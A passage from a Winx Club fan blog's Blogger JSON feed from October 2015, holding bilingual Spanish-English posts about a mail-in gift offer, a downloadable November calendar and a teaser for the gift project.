src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieEDZNbY2W35-syKQcFedzyQ_V162Ieax08HSF3IrlQpQv0SN_vfXOPdGupKdqqBNAibCQusq2nkhohwi44w3hfK59sNVPRyxYeqFn1erEgx2rDZmeLIH_sEmyYW0JZjE6dGkFwSTV2w\/s320\/apartado+de+correos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n- Worldwide.\u003Cbr \/\u003E\n- It is important to include your address so I can respond and send you the gifts.\u003Cbr \/\u003E\n- The opportunity to receive these gifts will be available while supplies last (will be advised on the blog).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAny questions, give comments or by email to\u0026nbsp;\u003Ca href=\"mailto:winxcluball@gmail.com\"\u003E\u003Cspan style=\"color: magenta;\"\u003Ewinxcluball@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003EPersonal data will only be used to reply to the sender and not be transferred to third persons \/ companies or be stored.\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4745517987549640761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4745517987549640761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/envia-una-carta-y-recibe-regalos.html","title":"¡Envía una carta y recibe regalos! - Send a letter and receive gifts!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmOy8DxepuKQSr1zDRVqtqKaTVOZs48XmhzYY002p2NDRsIpqEg1rVOWEJbHCdL0tdwdbrBdwhOsq6rgPZ0fWrpWUUs4D-WoADvaeFBbsHmzPpl0pOOW4oiXh7OyoU5wJg3oqfomHlQ\/s72-c\/cartass.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1403404779769680753"},"published":{"$t":"2015-10-31T15:59:00.000+01:00"},"updated":{"$t":"2015-10-31T15:59:25.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Calendario WinxClubAll noviembre 2015! - WinxClubAll calendar November 2015!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQA3KqA-qVI61Ih6qrdtc4PV4i4dQQoG6QNUduGJXqfB_CvQnhiLWb8LrxfxyBO2uOzBzThWXfgWBQSuHzEfvsjtcufJTnQbp8MimAt-l5F2MQ1DM3osWLh-KgSJ6ipERDSFAdoBFAlw\/s1600\/calendario+wca+nov.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQA3KqA-qVI61Ih6qrdtc4PV4i4dQQoG6QNUduGJXqfB_CvQnhiLWb8LrxfxyBO2uOzBzThWXfgWBQSuHzEfvsjtcufJTnQbp8MimAt-l5F2MQ1DM3osWLh-KgSJ6ipERDSFAdoBFAlw\/s400\/calendario+wca+nov.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl calendario de noviembre ya ha llegado al blog y este mes sera de Bloom, Flora y Stella Etno Chic estilo Couture. Este estilo es el que usan en la 7º temporada para estar en el Parque de Animales Rescatados en Gardenia, uno de mis favoritos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Espero que te guste! y no olvides descargar el calendario mediante el link que esta a continuación para que lo tengas en la mejor resolución.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n_______________________________________________________-\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThis month the calendar of the blog is about Bloom, Flora and Stella Etno Chic Couture style. This style is used in the Rescued Animal Park in Gardenia 7th season, one of my favorites.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI hope you like it! and do not forget to download the calendar by this link so you have the best resolution.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_429972164?hash=fe28164ba5af8c8880\u0026amp;dl=4161acda8315bcf098\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDESCARGAR \/ DOWNLOAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq7_tOKtqW56JU1Vfqh-y_Q4UVwxB4QtyQf7XuXYhUJOdeIURWg88um3nsQeYm5x0aaz_krFwEWS2YX1CLNHfVGA4IJWQuUxEW5hf523Aqovb1uFthvl_4vyqZL2nVVDFtkIaSNQDJSg\/s1600\/calendario+winx+club+all+noviembre+2015+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq7_tOKtqW56JU1Vfqh-y_Q4UVwxB4QtyQf7XuXYhUJOdeIURWg88um3nsQeYm5x0aaz_krFwEWS2YX1CLNHfVGA4IJWQuUxEW5hf523Aqovb1uFthvl_4vyqZL2nVVDFtkIaSNQDJSg\/s640\/calendario+winx+club+all+noviembre+2015+by+winxcluball.jpg\" width=\"482\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1403404779769680753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1403404779769680753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/calendario-winxcluball-noviembre-2015.html","title":"¡Calendario WinxClubAll noviembre 2015! - WinxClubAll calendar November 2015!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQA3KqA-qVI61Ih6qrdtc4PV4i4dQQoG6QNUduGJXqfB_CvQnhiLWb8LrxfxyBO2uOzBzThWXfgWBQSuHzEfvsjtcufJTnQbp8MimAt-l5F2MQ1DM3osWLh-KgSJ6ipERDSFAdoBFAlw\/s72-c\/calendario+wca+nov.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6727675493321646568"},"published":{"$t":"2015-10-30T16:00:00.000+01:00"},"updated":{"$t":"2015-10-30T16:00:02.395+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Nuevo proyecto en Winx Club All! - New Project on Winx Club All!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXbYrXGCn74-V3YiZgtEnbOBKgv2Iy17m4tt51n0bmo0Ey4klvcOD-Bhm0gJALYNZdxhegL-18096omlFXZRvbLio7A0gy0A3Kj5ypRPhDLbDzyXDvNv32gzG8CSnbcN9lnosBWwmrg\/s1600\/bloom+tynix+regalos+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXbYrXGCn74-V3YiZgtEnbOBKgv2Iy17m4tt51n0bmo0Ey4klvcOD-Bhm0gJALYNZdxhegL-18096omlFXZRvbLio7A0gy0A3Kj5ypRPhDLbDzyXDvNv32gzG8CSnbcN9lnosBWwmrg\/s640\/bloom+tynix+regalos+winxcluball.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hola chicos y chicas!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E¿Alguna vez habríais pensado que por ser fans de Winx Club All recibiríais regalos?\u003C\/b\u003E ¿no?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEntonces no puedes perderte la entrada que mañana publicare sobre esto.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Una increíble \u003Cb\u003Eoportunidad\u003C\/b\u003E por tiempo limitado que \u003Cb\u003Eno deberás dejar escapar!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n_____________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHi everyone!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EHave you ever thought that being fans of Winx Club All you'll receive gifts?\u003C\/b\u003E not?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThen you shouldn't miss the entry i will post about it tomorrow.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAn incredible \u003Cb\u003Eopportunity\u003C\/b\u003E for limited time that \u003Cb\u003Eyou should not let go!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFoevm6zcUrg6xSlp6Q37q2HO4raEWyMaiFjRzWEQ0HCIWB12ZE-3OGeofbdr5A5DGWjPwMnxJma4U0ZhlBwv6co9tQdFKjYrhfpFuuCsUmq7NBEI6nTaYwtDMB1db_GtCasXYEA-CBg\/s1600\/icon_wtext19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFoevm6zcUrg6xSlp6Q37q2HO4raEWyMaiFjRzWEQ0HCIWB12ZE-3OGeofbdr5A5DGWjPwMnxJma4U0ZhlBwv6co9tQdFKjYrhfpFuuCsUmq7NBEI6nTaYwtDMB1db_GtCasXYEA-CBg\/s1600\/icon_wtext19.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6727675493321646568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6727675493321646568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/nuevo-proyecto-en-winx-club-all-new.html","title":"¡Nuevo proyecto en Winx Club All! - New Project on Winx Club All!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXbYrXGCn74-V3YiZgtEnbOBKgv2Iy17m4tt51n0bmo0Ey4klvcOD-Bhm0gJALYNZdxhegL-18096omlFXZRvbLio7A0gy0A3Kj5ypRPhDLbDzyXDvNv32gzG8CSnbcN9lnosBWwmrg\/s72-c\/bloom+tynix+regalos+winxcluball.png","height":"72","width":"72"}}]}});